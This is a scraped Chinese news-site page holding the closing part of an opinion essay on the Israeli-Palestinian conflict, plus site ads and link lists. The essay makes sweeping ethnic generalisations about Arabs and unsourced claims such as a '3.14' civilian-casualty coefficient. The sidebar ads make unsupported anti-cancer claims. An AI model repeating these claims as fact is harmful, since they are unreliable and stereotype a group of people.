来就没有一个能令行禁止的领袖，一声令下：所有人都跟以色列作战，或者所有人都跟以色列搞和平。阿拉法特去世以后，这种趋势就更明显了。比较温和的法塔赫占多数选票，比较铁血的哈马斯占少数选票。但是哈马斯却曾经有一段时间也通过选票上了台，成了巴勒斯坦的合法政府。</p><p>这个事情搞的以色列和美国都非常尴尬，你说承不承认他的这个所谓民选政府呢？你说不承认吧，他确实是靠选票上台的；你说承认吧，他确实是恐怖分子，干了好多这种恐怖袭击，你能继续把税收交给他们？最后就搞成现在这个僵持的局面。加沙成了一座被封锁的大监狱，破破烂烂没有什么产业，失业率非常高。大部分老百姓靠国际救济活着。</p><p>巴勒斯坦人的生育率非常高，不发达国家都这样。以色列因为比较富裕发达，所以生育率反而比较低。以色列人于是惶惶不安，因为每天都有无数的阿拉伯婴儿降生，早晚有一天以色列就会成为自己国家里的少数人口。</p><p>这样，就导致以色列有很多稀奇古怪的内部矛盾，我们中国人都很难理解。</p><p>比如有一个派别叫极端正统派，这些人留着大胡子，穿着黑衣服黑帽子，跟古代的犹太人一模一样。他们不工作不纳税不当兵，不遵守以色列的国家义务，干嘛呢？每天就研究以犹太教的这些经典。这些人还有一个特点：拼命多生孩子，认为多生一个犹太人都是功德，每家恨不得都有十个八个。</p><p>以色列国内有很多人反对这些人，说你们这些人等于国家的寄生虫。但是以色列又是一个以宗教、以犹太教立国的国家。如果没有犹太教了，那这个国家存在的意义在哪里呢？何况还得靠他们的高生育率。所以国家始终还得养着这些人。</p><p>这么多年过来，中东发生了好多事情比如两伊战争、海湾战争、美国打伊拉克的战争等等，阿拉伯国家已经分崩离析，不可能形成一个合力去打以色列了。埃及、沙特这些国家的军队事实上都在美国的掌控之下。美国说我给你钱给你枪，给你先进的战斗机，但是你这些军队必须在我的武力监督之下。以色列是不可能再有灭国的危机了。周边的阿拉伯国家有钱人有什么大病，其实都去以色列看病。他们也知道以色列的科技发达。</p><p>以色列也在跟美国帮助下跟这些国家搞关系，比如跟沙特都快要建交了。如果以色列跟沙特这个阿拉伯世界事实上的带头大哥都建交，那么巴勒斯坦人以后就再也没有国际援助的希望，至少没有官方援助的希望了，所以哈马斯才搞这么一出恐怖袭击。反以色列毕竟是阿拉伯国家的政治正确，哈马斯这么一搞，沙特只能宣布说：我们支持巴勒斯坦人的生存权利，跟以色列的谈判全部停止。</p><p>有意思的是，以色列还能解决一些阿拉伯国家的矛盾，有了自己的盟友。比如约旦吧，统治这个国家的哈西姆家族其实是穆罕默德家族的后裔，叫“圣裔”。好多地方包括圣地麦加本来都是这个家族的。但是近代以来呢，沙特家族崛起以后，就把哈西姆家族赶出了圣地，赶到约旦那么小的地方去了。经过几次战争，以色列跟约旦事实上形成了一种非常好的共生关系。</p><p>以色列宣布说，约旦的全部领土都是以色列的军事保护区，任何国家只要派军队去约旦都等于对以色列宣战。对这种话，约旦国王从来不怎么抗议，因为他很清楚以色列这样做等于保护他，不然他的国家很可能被周围的阿拉伯国家一口吞掉。拉宾被刺杀以后，约旦的国王侯赛因还亲自去吊唁。</p><p>中国人如果去以色列旅游，会发现旅游团往往会安排另外一个国家，约旦。你从以色列玩儿了一圈儿以后，还可以去约旦逛一逛佩特拉古城这些地方。之前柳传志等等名人去以色列旅游的时候，都是这种两国游。</p><p>但是，尽管这些国家表面上跟以色列都没什么冲突，不打大仗了。但是别忘了，阿拉伯人是一团散沙。他们这些国家的政府从来控制不了底下的部落酋长，部落酋长也控制不了其他的有钱人甚至自己的儿子。就像沙特出了本拉登一样。以色列曾经也有领导人想把戈兰高地还给叙利亚，像跟埃及一样“土地换和平”。后来发现叙利亚根本没有一个人能保证做到和平，这事就黄了。</p><p>从沙特、伊朗到卡塔尔、伊拉克、科威特，这么多石油的富国都有无数的人愿意出钱，出大钱，支持跟以色列对着干的巴勒斯坦人。你去以色列搞恐怖袭击，当人肉炸弹炸死了，好，你是烈士，我出钱养你的家属。这么多有钱的境外势力怂恿这些人天天跟以色列干，以色列还有个消停吗？</p><p>所以，这些年这些人不断从黎巴嫩、加沙这些地方往以色列发射火箭弹，或者偷越边境去杀以色列人。就像这回一样。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>战场上以色列从来没输过，实际生活中以色列从来没太平过，不断有小股的恐怖分子来制造恐怖袭击，不断有以色列的平民伤亡。这么多敌人，你不仅跟他们说不通理，这些人自己还不团结，控制不了自己，谈都不知道找谁谈。除非你把阿拉伯人都变成现代国家，变成一个令行禁止的民族，就是有一个人说了算，我跟你谈，咱们互让多少利益，这就好谈了。问题恰恰就在于，我谈完了之后，不管让出多少利益，还是有恐怖袭击。以色列是叫天天不应。</p><p>另外，以色列是民主国家，比较文明，它不敢像俄罗斯那么下狠手搞三光政策，留地不留人。就是把某个地方占了以后，当地人杀掉一半撵走一半，再把俄罗斯人一迁进来。就没有这个问题了。说实话以色列如果是这个水平，那也没有巴以问题了。现在以色列的议会里还有阿拉伯的议员，为阿拉伯人的利益说话。议员里还有女性，而阿拉伯国家的议会里却从来没有女性议员，导致外界批评。阿拉伯国家最后也不得不选出了女议员。从这个意义上讲，以色列等于在对阿拉伯国家反向影响。</p><p>这些年，以色列在轰炸哈马斯之前还得研究：杀死一个恐怖分子，肯定要伤害平民，这个事儿我们干不干？一次杀多少平民是可以接受的？最后他们还找了数学家，确定这个系数是3.14。也就是说，杀死一个恐怖分子可以允许3.14个平民陪葬。但如果有儿童，这个系数还要相应减小。</p><p>恐怖分子如果在三楼开会，我们用什么样的炸弹能把他们炸死，不炸到一楼的平民？用500公斤的炸弹还是250公斤的炸弹？以色列的空军还得仔细选择。有一次杀死哈马斯领导人的时候，以色列使用飞机投下一吨重的炸弹，炸死15个人，其中包括几岁的孩子甚至几个月的婴儿。外界和内部都有批评声音说：这是谋杀。有27个飞行员联合起来抗议，但以色列军方组织了其他几百个飞行员，指责他们对国家不忠。这27个飞行员后来都被禁飞了。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>以色列的内部党派和媒体也会监督：哎，你怎么杀了阿拉伯的平民？我们这样老搞仇恨的话，以色列还有和平吗？然后美国和欧洲的知识分子尤其犹太知识分子也在批评以色列。甚至巴勒斯坦人自己的政治抗议，也得依靠以色列内部的反对派来支持，靠以色列的媒体来帮助他们说话。</p><p>这一次哈马斯闹这么一出，故意大规模屠杀平民和外国人，故意显示我有多残忍，把事情搞大，其实是跟之前巴勒斯坦那么多抵抗组织的思路是一脉相承的。</p><p>他们想的就是把全世界都拉进来，让全世界意识到我们巴勒斯坦人的生存权，意识到我们的这个痛苦。这样的话呢，等全世界给以色列施加压力，他才会被迫给予巴勒斯坦人自由。</p><p>所以你再怎么骂哈马斯残忍屠杀非人类，他还挺高兴的。反正你把我炸死了，按我的宗教信仰，我死了之后上天堂，上真主的天堂。</p><p><strong>10，结论</strong></p><p>所以说吧，巴以冲突这件事，从目前人类的经验和智慧来看，无解。</p><p>它是人类两千年来尤其最近几百年来最大的利益、最大的欲望、最大的争夺、最大的恶的综合体，是个死结。</p><p>这次就算以色列把哈马斯全部斩草除根，但是加沙的几百万巴勒斯坦人还在，周围的阿拉伯国家几亿人还在，你不可能把这些人都杀光吧？</p><p>如果非要解决巴以冲突的话，可以有以下几种办法：</p><p>1，以色列整体搬走，把地方让给巴勒斯坦。然后阿拉伯人还是一盘散沙杀来杀去，那就跟以色列无关了；</p><p>2，让几亿阿拉伯人的宗教圣地情结或者仇恨变淡，说圣地咱们共用，我也不追究你占我的圣地了，咱们两个宗教和平相处；同时让阿拉伯国家都变成现代文明国家，提高政治修养，不同的国家都能有一个令行禁止的人说了算，这样以色列就可以谈判，说咱们签个和平协议，井水不犯河水；</p><p>3，美国出兵中东，把沙特、埃及、伊朗、卡塔尔、科威特、伊拉克……这些国家全占了，然后每天派兵巡逻，防止出现恐怖分子，露头就抓；然后让以色列把占领的领土还给其他阿拉伯国家，恢复巴勒斯坦的合法权益；</p><p>4，等到人类科技进步，不再依靠石油为工业动力，阿拉伯国家没钱了，就没那么多钱支持巴勒斯坦的恐怖分子了；</p><p>5，以色列被打急了，下狠手把周围一圈阿拉伯国家全灭了……</p><p>停，这个梦该醒了。</p><p>这几天，让人触目惊心的消息不断传来。我们只能庆幸，自己没有生在那个地方。</p><p>如今是全球化的时代，每个人都有自己的立场。发生了恐怖袭击这样的事情，也都有自己想做的。可以谴责，可以帮助，可以仇恨。</p><p>虽然这些做法都无助于解决巴以冲突，不过要是说这个矛盾要到人类灭亡那天才能解决，那人类作为一个智慧生命，也未免太悲哀了。</p><p>人类制造的难题，一定要靠人类自己来解决。</p><p>《基督山伯爵》的最后一句话，送给大家：</p><p>“人类的一切智慧是包含在这四个字里面的：等待与希望。”</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1225769);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2025/12/29/2954226.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">川普突然重磅表态</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/11/27/2942458.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">举双手跪地投降却遭枪杀  以军冷血处决画面曝光</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/11/22/2940419.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">以军半小时内10次空袭</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/11/18/2938607.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">重要一步！川普赢了，中俄两国弃权</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/11/16/2938026.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">离奇航班降落：153乘客无旅行证件 不知目的地…</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/11/15/2937661.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美国拟将加沙一分为二</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/11/01/2932883.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">哈玛斯再交3遗体  以色列发现根本不是人质</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/29/2931598.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">以色列不能说的两个秘密</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/23/2929456.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美提要“拆分”加沙  阿拉伯国家强烈反对</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/22/2929350.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">内塔尼亚胡怒了：以色列不是美国的附庸国</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/22/2929162.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">加拿大宣布：以色列总理入境就逮捕</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/19/2928206.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">热帖：中东又悬了</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/19/2928098.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">“最严重单日暴力冲突” 加沙停火协议濒临破裂</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/19/2927940.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">违反停火协议？哈马斯这是找死的节奏</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/16/2926961.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美历任总统的一个烂摊子，为何川普有本事解决？</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/16/2927061.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">哈马斯为何还未归还所有人质遗体？原因令人泪崩</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/16/2926983.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">重话警告！川普：“否则我只好把你们都干掉”</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/15/2926701.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">川普怒了：只要我开口，以色列会重返战场！</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2025/10/14/2926418.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美军介入？川普最新警告</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2025/10/14/2926194.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">哈马斯未归还所有人质遗体 川普再下通牒</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/world/t/865.html" title="以哈战争" style="color:#03F" onclick="return langlink(this.href,this.target);">“以哈战争”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/09/2958323.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅！王小洪惊人交代  习竟对他起了杀心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/09/2958433.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">她死前最后一句话流出   警局长扬言逮捕ICE</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958453.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国战狼怕了？ 王毅突然取消访问</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/09/2958137.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">4800公里外的中国东北，普京不愿看到的一幕</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://ca.creaders.net/2026/01/08/2958075.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">疯传办中国签证需交“销户证明”    官方回</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/08/2957725.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">突发：换格陵兰加入美国 美提出超诱惑方案</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/08/2958047.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">哽咽大骂习近平   惊传被捕　本人发声了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/09/2958323.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅！王小洪惊人交代  习竟对他起了杀心</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/08/2957749.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美军突袭委军为何“全瘫痪”? 中媒曝惊人内</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/08/2958065.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">出现不祥预兆    中国面临大灾难</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/08/2957979.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">马斯克预言成真  全球疯抢   中国成最大救</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/08/2957735.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">震惊全美：他突然去世，撼动川普对众院控制</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/09/2958439.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这一成功将使习权力无可动摇   败则被迫下</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/08/2957709.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">对中俄摊牌！川普发帖带来惊人消息</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=536722" target="_blank"><span class="STYLE11">分析：为什么中国的反隐身雷达</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/麒麟儿/user_blog_diary.php?did=536456" target="_blank"><span class="STYLE11">《无言的忠诚》五部曲  第一部</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/麒麟儿" target="_blank"><span class="STYLE46">麒麟儿</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=536284" target="_blank"><span class="STYLE11">大陆疯传多条恐怖的“美国斩杀</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536215" target="_blank"><span class="STYLE11">中共粉红见识不凡</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
